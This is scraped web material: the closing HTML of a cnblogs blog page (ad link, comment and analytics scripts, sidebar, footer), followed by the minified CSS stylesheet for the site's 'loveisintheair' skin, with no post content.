            <a href="https://www.trae.com.cn/?utm_source=advertising&amp;utm_medium=cnblogs_ug_cpa&amp;utm_term=hw_trae_cnblogs" rel="nofollow" target="_blank" onclick="countCreativeClicks('C1-字节-trae')">
                <img src="https://img2024.cnblogs.com/blog/35695/202512/35695-20251201125434258-461912837.webp" onload="countCreativeImpressions('C1-字节-trae')" alt="" style="width:300px!important;height:250px!important;min-width:300px!important;max-width:300px!important;" />
                <span id="c1_impression" style="display:none"></span>
            </a>
        </div>
    <div id="under_post_card1"></div>
    <div id="related_posts_card"></div>
    <div id="under_post_card2"></div>
    <div id="HistoryToday" class="under-post-card below-post-card"></div>
    <script type="text/javascript">
        var commentManager = new blogCommentManager();
        commentManager.renderComments(0);
        fixPostBody();
        window.footnoteTipManager.generateFootnoteTips();

            window.tocManager.displayDisableTocTips = false;
            window.tocManager.generateToc();
            
            setTimeout(function() { countViews(cb_blogId, cb_entryId); }, 50);
            
            deliverT2();
            deliverC1C2();
            loadNewsAndKb();
            
            LoadPostCategoriesTags(cb_blogId, cb_entryId);
            
            LoadPostInfoBlock(cb_blogId, cb_entryId, cb_blogApp, cb_blogUserGuid);
            GetPrevNextPost(cb_entryId, cb_blogId, cb_entryCreatedDate, cb_postType);
            loadOptUnderPost();
            GetHistoryToday(cb_blogId, cb_blogApp, cb_entryCreatedDate);
                </script>
</div>

</div>


	</div><!--end: topicList 文章列表容器-->

	<div id="sideBar">
		<div id="sideBarMain">
			<div id="sidebar_news" class="newsItem">
    
<div class="newsItem">
<h3 class="catListTitle">公告</h3>
	<div id="blog-news" class="sidebar-news">
    <div id="sidebar_news_container">
    </div>
</div>
<script>loadBlogNews();</script>
</div>


</div>
			<div id="calendar"><div id="calendar"><div id="blog-calendar" style="display:none"></div></div>                
                    <script>loadBlogDefaultCalendar();</script></div>
			
			<DIV id="leftcontentcontainer">
				<div id="blog-sidecolumn"></div>
                    <script>loadBlogSideColumn();</script>
			</DIV>
			
		</div><!--end: sideBarMain -->
		<div class="clear"></div>
		<div id="footer">
			
<a href="https://www.cnblogs.com/" id="footer_site_link" class="footer-brand">博客园</a>
<span class="footer-copyright"> &nbsp;&copy;&nbsp; 2004-2026</span>
<br /><span class="footer-icp">
    <a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=33010602011771"><img src="//assets.cnblogs.com/images/ghs.png" />浙公网安备 33010602011771号</a>
    <a href="https://beian.miit.gov.cn" target="_blank">浙ICP备2021040463号-3</a>
</span>



		</div><!--end: footer -->
	</div><!--end: sideBar 侧边栏容器 -->
</div><!--end: home 自定义的最大容器 -->
</center>



    

    <input type="hidden" id="antiforgery_token" value="CfDJ8CE1tT_puDpHgc1zrpsLVP-S06L82I9r6K74bk92PPu0GKI0wPbOutwO79ObVvDGqNd1xSe5WP5qSxVWfhsQZSAim33EqLRuDQj6pXk69RBGMJCbhTRRuK7cSIyjr30u22Qt9uTVh_kDk4nOzfYvTUM" />
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-M95P3TTWJZ"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());
    gtag('config', 'G-M95P3TTWJZ');
</script>
<script defer src="https://hm.baidu.com/hm.js?866c9be12d4a814454792b1fd0fed295"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.cnblogs.com/skins/loveisintheair/bundle-loveisintheair.min.css?v=2eeF5VFetkv0ebUrveBo_MjLCMmhO1B4PudZOUBLn1Y
body_size: 2053
content:
#EntryTag{margin-top:20px;font-size:12px;color:#808080}.topicListFooter{text-align:right;margin-right:10px;margin-top:10px}#divRefreshComments{text-align:right;margin-right:10px;margin-bottom:5px;font-size:12px}*{margin:0;padding:0}html{height:100%}body{color:#000;background:#fff;font-family:'PingFang SC','Microsoft YaHei','Helvetica Neue','Helvetica','Arial',sans-serif;font-size:9pt;min-height:101%;background:url('/skins/loveisintheair/images/bg_body.gif') repeat-x top left}@media only screen and (min-width:768px){body.has-navbar{background-position-y:44px}body.has-bannerbar{background-position-y:76px}}table{border-collapse:collapse;border-spacing:0}fieldset,img{border:0}li{list-style:none}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:normal}a:link{color:#000;text-decoration:none}a:visited{color:#000;text-decoration:none}a:hover{color:#f33;text-decoration:underline}a:active{color:#000;text-decoration:none}.clear{clear:both}.navbar{padding-left:20px;padding-right:20px;padding-top:6px;padding-bottom:6px;background-position-y:48px}.navbar a:link,.navbar a:active,.navbar a:hover,.navbar a:visited{color:#816d65}.navbar>nav{color:#816d65}.navbar>nav .navbar-search{background-color:#7fccf030}#home{margin:0 auto;width:1002px;text-align:left}#header{height:232px;background:url('/skins/loveisintheair/images/banner.gif') no-repeat top center;padding-bottom:5px}#blogTitle{height:232px;clear:both;position:relative}#blogTitle h1{font-size:26px;font-weight:bold;line-height:1.5em;float:left;position:absolute;left:20px;top:65px}#blogTitle h2{line-height:1.5em;float:left;text-align:right;color:#816d65;position:absolute;top:110px;left:25px}#blogTitle a{color:#816d65}#blogLogo{float:right}#navigator{height:20px;clear:both}#navList{height:25px;min-height:25px;float:left}#navList li{float:left}#navList a{display:block;width:5em;height:19px;_height:24px;float:left;text-align:center;padding-top:5px;border-right:1px solid #ccc}#navList a:link,#navList a:visited,#navList a:active{color:#fff}#navList a:hover{color:#fff;background-color:#f33;text-decoration:none}a.aHeaderXML{background:transparent url('/skins/loveisintheair/images/rss.gif') no-repeat center center}a.aHeaderXML img{display:none}.blogStats{float:right;color:#fff;margin-top:5px;margin-right:2px;text-align:right}#topicList{width:740px;min-height:200px;padding:10px 0 10px 10px;margin-top:10px;float:left;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;word-break:break-all}.day{min-height:10px;_height:10px;margin-bottom:15px;padding-bottom:5px}.dayTitle{width:740px;min-height:25px;_height:25px;font-weight:bold;color:#666;font-size:14px;border-bottom:1px solid #000;margin-bottom:5px;color:#816d65}.dayTitle a:link,.dayTitle a:visited,.dayTitle a:active{color:#816d65}.postTitle{font-weight:bold;line-height:1.5em;width:740px;font-size:14px;min-height:25px;_height:25px}.postTitle a:link,.postTitle a:visited,.postTitle a:active{color:#444}.postTitle a:hover{color:#f60;text-decoration:none}.postCon{line-height:1.5em;width:740px;padding:10px 0;font-size:14px}.postDesc{float:right;width:500px;text-align:right;padding-right:5px;color:#333;margin-top:5px}.postDesc a:link,.postDesc a:visited,.postDesc a:active{color:#816d65}.postDesc a:hover{color:#82ceeb;text-decoration:underline}.postSeparator{clear:both;height:20px;margin:0 auto 15px auto;border-bottom:1px dashed #666}#sideBar{width:230px;_width:234px;min-height:200px;padding:10px 10px 5px 0;float:right;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;word-break:break-all}.newsItem .catListTitle{display:none}.newsItem{padding:15px 0 5px 10px;margin-bottom:8px;line-height:170%}#calendar{width:229px}#calendar .Cal{width:100%;line-height:1.5em}#calendar td,#calendar th{font-size:12px}.Cal{border:0 solid #000;color:#816d65}.CalTitle{background:#fff;color:#82ceeb;font-weight:bold;height:30px;text-align:center;width:100%}.CalDayHeader{background:url('/skins/loveisintheair/images/bg_cal_day.gif') 50% 0 no-repeat;color:#fff;padding-bottom:5px}.CalNextPrev a:link,.CalNextPrev a:visited,.CalNextPrev a:active{font-weight:bold;background-color:#fff}.CalNextPrev a:hover{font-weight:bold;background-color:#82ceeb;color:#fff}#calendar table a:link,#calendar table a:visited,#calendar table a:active{font-weight:bold;color:#74584b}#calendar table a:hover{color:#fff;text-decoration:none;background-color:#82ceeb}.CalWeekendDay{background:#e9f7fa}.CalTodayDay{background:url('/skins/loveisintheair/images/bg_cal_today.gif') 50% 0 no-repeat;color:#fff}.catListTitle{font-weight:bold;min-height:40px;*height:40px;line-height:40px;text-align:left;margin-top:10px;margin-bottom:10px;background:url('/skins/loveisintheair/images/bg_li.gif') left center no-repeat;padding-left:35px;color:#82ceeb;font-size:20px}#leftcontentcontainer li{font-size:14px;line-height:1.8em}#leftcontentcontainer a{color:#816d65}.catListComment{line-height:1.5em}.divRecentComment{color:#666}#sideBarMain ul{line-height:1.5em}#topics{-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;word-break:break-all}#topics .postTitle{font-size:18px;font-weight:bold;border-bottom:1px solid #999;float:left;line-height:1.5em;width:100%;padding-left:5px;margin-bottom:10px}a.postTitle2{color:#000}a.postTitle2:hover{color:#f33}.postBody{padding:5px 2px 5px 5px;line-height:1.6;color:#000;font-size:14px}.postBody a:link,.postBody a:active,.postBody a:visited{color:#000;text-decoration:underline}.postBody a:hover{color:#f33}#EntryTag{font-size:9pt;color:#666}#EntryTag a{margin-left:5px}#EntryTag a:link,#EntryTag a:visited,#EntryTag a:active{color:#666}#EntryTag a:hover{color:#f60}#topics .postDesc{float:right;width:100%;text-align:right;padding-right:5px;color:#666;margin-top:5px}.feedback_area_title{font-weight:bold;margin-top:20px;padding-bottom:5px;border-bottom:1px solid #333;margin-bottom:10px;padding-left:8px;font-size:14px}.feedbackListSubtitle{color:#666}.feedbackListSubtitle a:link,.feedbackListSubtitle a:visited,.feedbackListSubtitle a:active{color:#37b1df;font-weight:normal}.feedbackListSubtitle a:hover{color:#f33;text-decoration:none}.feedbackManage{width:200px;text-align:right;float:right}.feedbackManage a:link,.feedbackManage a:visited,.feedbackManage a:active{color:#333}.feedbackCon{border-bottom:1px solid #ccc;background:url('/skins/loveisintheair/images/comment.gif') no-repeat 5px 0;padding:15px 18px 10px 40px;min-height:35px;_height:35px;margin-bottom:1em;line-height:1.5em}#divRefreshComments{text-align:right;margin-bottom:10px}.commenttb{width:320px}#AjaxHolder_PostComment_divCommnentArea td{font-size:12px;padding:3px}#AjaxHolder_PostComment_divCommnentArea a:link,#AjaxHolder_PostComment_divCommnentArea a:visited,#AjaxHolder_PostComment_divCommnentArea a:active{color:#816d65}.entrylistTitle{font-size:16px;font-weight:bold;border-bottom:1px solid #000;text-align:left;padding-bottom:3px;padding-right:10px}.entrylistDescription{color:#666;text-align:left;padding-top:5px;padding-bottom:5px;padding-right:10px;margin-bottom:10px}.entrylistItem{min-height:20px;_height:20px;margin-bottom:30px;padding-bottom:5px;width:100%}.entrylistPosttitle{font-size:11pt;font-weight:bold;border-bottom:1px dashed #816d65;line-height:1.5em;width:100%;padding-left:5px}.entrylistPosttitle a:hover{text-decoration:none}.entrylistPostSummary{margin-top:5px;padding-left:5px;margin-bottom:5px;font-size:14px;line-height:150%}.entrylistItemPostDesc{text-align:right;color:#666}.entrylistItemPostDesc a:link,.entrylistItemPostDesc a:visited,.entrylistItemPostDesc a:active{color:#666}.entrylistItemPostDesc a:hover{color:#f60}.entrylist .postSeparator{clear:both;width:100%;font-size:0;line-height:0;margin:0;padding:0;height:0;border:none}.PostListTitle{font-size:11pt;font-weight:bold;border-bottom:1px solid #000;text-align:right;padding-bottom:3px;padding-right:10px}h1.PostListTitle{text-align:left;font-size:18px}.pager{text-align:right;margin-right:10px}.PostList{border-bottom:1px solid #ccc;clear:both;min-height:1.5em;_height:1.5em;padding-top:10px;padding-left:5px;padding-right:5px;margin-bottom:5px}.postTitl2{float:left;font-size:14px;line-height:150%}.postDesc2{color:#666;float:right}.postText2{clear:both;color:#666;line-height:150%}#profile a,#profile a:link,#profile a:active,#profile a:visited{color:#816d65}.pfl_feedback_area_title{text-align:right;line-height:1.5em;font-weight:bold;border-bottom:1px solid #666;margin-bottom:10px}.pfl_feedbackItem{border-bottom:1px solid #000;margin-bottom:20px}.pfl_feedbacksubtitle{width:100%;border-bottom:1px dotted #666;height:1.5em;font-size:14px}.pfl_feedbackname{float:left}.pfl_feedbackManage{float:right}.pfl_feedbackCon{color:#000;padding-top:5px;padding-bottom:5px;line-height:150%}.pfl_feedbackAnswer{color:#816d65;line-height:150%;margin-bottom:10px}.tdSentMessage{text-align:right}.errorMessage{width:300px;float:left}.divPhoto{border:1px solid #ccc;padding:2px;margin-right:10px}.thumbTitle{font-size:16px;font-weight:bold;border-bottom:1px solid #000;text-align:left;padding-bottom:3px;padding-right:10px}.thumbDescription{color:#666;text-align:left;padding-top:5px;padding-bottom:5px;padding-right:10px;margin-bottom:10px}#footer{text-align:center;min-height:15px;_height:15px;border-top:1px solid #000;margin-top:10px;padding-top:10px;margin-bottom:20px}.personInfo{margin-bottom:20px}.pages{text-align:right}.postBody p,.postCon p{margin:5px auto 5px auto}.postBody h2{font-size:150%;margin:15px auto 2px auto;font-weight:bold}.postBody h3{font-size:120%;margin:15px auto 2px auto;font-weight:bold}.postBody h4{font-size:110%;margin:15px auto 2px auto;font-weight:bold;color:#333}.postBody h5{font-size:100%;margin:15px auto 2px auto;font-weight:bold;color:#333}.postBody a:link,.postBody a:visited,.postBody a:active{text-decoration:underline}.postCon a:link,.postCon a:visited,.postCon a:active{text-decoration:underline}.postBody ul,.postCon ul{margin-left:2em}.postBody li,.postCon li{list-style-type:disc;margin-bottom:1em}.blog_comment_body a:link,.blog_comment_body a:visited,.blog_comment_body a:active{text-decoration:underline}#thumbnails .divPhoto{display:inline-flex;margin-bottom:10px}#thumbnails .divPhoto img{max-width:300px}#cnblogs_post_body img{max-width:740px}